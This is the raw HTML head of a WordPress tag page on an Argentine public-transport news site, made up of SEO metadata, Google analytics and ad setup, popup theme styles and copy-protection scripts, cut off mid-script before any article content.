

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistacolectibondi.com.ar/tag/caravana-historica/
body_size: 72024
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>caravana historica archivos &#187; Revista Colectibondi</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://revistacolectibondi.com.ar/xmlrpc.php" /><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
 <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel="canonical" href="https://revistacolectibondi.com.ar/tag/caravana-historica/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="caravana historica archivos &#187; Revista Colectibondi" /><meta property="og:url" content="https://revistacolectibondi.com.ar/tag/caravana-historica/" /><meta property="og:site_name" content="Revista Colectibondi" /><meta property="og:image" content="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/LogoCB1.png" /><meta property="og:image:width" content="3464" /><meta property="og:image:height" content="1031" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@colectibondi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://revistacolectibondi.com.ar/tag/caravana-historica/","url":"https://revistacolectibondi.com.ar/tag/caravana-historica/","name":"caravana historica archivos &#187; Revista Colectibondi","isPartOf":{"@id":"https://revistacolectibondi.com.ar/#website"},"breadcrumb":{"@id":"https://revistacolectibondi.com.ar/tag/caravana-historica/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://revistacolectibondi.com.ar/tag/caravana-historica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://revistacolectibondi.com.ar/"},{"@type":"ListItem","position":2,"name":"caravana historica"}]},{"@type":"WebSite","@id":"https://revistacolectibondi.com.ar/#website","url":"https://revistacolectibondi.com.ar/","name":"Revista Colectibondi","description":"Portal de Noticias sobre el transporte público de pasajeros","publisher":{"@id":"https://revistacolectibondi.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revistacolectibondi.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://revistacolectibondi.com.ar/#organization","name":"Revista Colectibondi","url":"https://revistacolectibondi.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/","url":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","contentUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","width":600,"height":150,"caption":"Revista Colectibondi"},"image":{"@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RevistaColectibondi","https://x.com/colectibondi","https://www.instagram.com/colectibondi","https://www.linkedin.com/company/revista-colectibondi","https://ar.pinterest.com/colectibondi/","https://www.youtube.com/user/Colectibondi"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed" href="https://revistacolectibondi.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed de los comentarios" href="https://revistacolectibondi.com.ar/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Etiqueta caravana historica del feed" href="https://revistacolectibondi.com.ar/tag/caravana-historica/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://revistacolectibondi.com.ar/wp-content/litespeed/css/2c353bf34f0d39d90a60b7b41b7c76ca.css?ver=47afd" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 71915: Light Box */
.pum-theme-71915, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-71915 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px none #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71915 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71915 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-71915 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 71914: Tema por defecto */
.pum-theme-71914, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71914 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-71914 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71914 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71914 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: fixed; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 78, 113, 137, 1.00 ) } 
body.admin-bar .pum-theme-71914 .pum-content + .pum-close, body.admin-bar .pum-theme-tema-por-defecto .pum-content + .pum-close { top: 32px }
/* Popup Theme 71919: Borde enmarcado */
.pum-theme-71919, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-71919 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-71919 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71919 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71919 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 71920: Barra flotante - Azul claro */
.pum-theme-71920, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-71920 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-71920 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71920 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-71920 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 71921: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-71921, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71921 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-71921 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71921 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71921 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 71916: Azul corporativo */
.pum-theme-71916, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71916 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71916 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-71916 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71916 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 71917: Hello Box */
.pum-theme-71917, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-71917 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71917 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71917 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71917 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 71918: Moderno */
.pum-theme-71918, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-71918 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-71918 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-71918 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-71918 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 


/*# sourceURL=popup-maker-site-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T59F6XQXY4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["revistacolectibondi.com.ar"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T59F6XQXY4")</script> <link rel="https://api.w.org/" href="https://revistacolectibondi.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistacolectibondi.com.ar/wp-json/wp/v2/tags/734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistacolectibondi.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta property="fb:pages" content="201191397836" /><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="Contenido Protegido";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="litespeed/javascript">var e=document.getElementsByTagName('body')[0];if(e){e.setAttribute('unselectable',"on")}</script> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/revistacolectibondi.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";var td_get_template_directory_uri="https:\/\/revistacolectibondi.com.ar\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";var td_email_incorrect="Email incorrecto!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#0064c9";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdBlockNonce="412404d396";var tdMobileMenu="disabled";var tdMobileSearch="disabled";var 